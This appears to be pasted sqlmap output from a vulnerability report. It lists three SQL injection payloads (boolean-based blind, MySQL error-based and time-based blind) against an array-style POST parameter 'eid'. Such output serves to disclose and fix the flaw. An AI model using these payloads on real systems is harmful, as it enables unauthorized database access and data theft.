 Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: eid[0]=470&eid[1]=87&eid[2]=3) AND 5884=5884 AND (9186=9186
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: eid[0]=470&eid[1]=87&eid[2]=3) AND (SELECT 3381 FROM(SELECT COUNT(*
),CONCAT(0x716a6b6b71,(SELECT (CASE WHEN (3381=3381) THEN 1 ELSE 0 END)),0x71707
a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AN
D (8050=8050
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: eid[0]=470&eid[1]=87&eid[2]=-5060) OR 4615=SLEEP(5) AND (5044=5044
---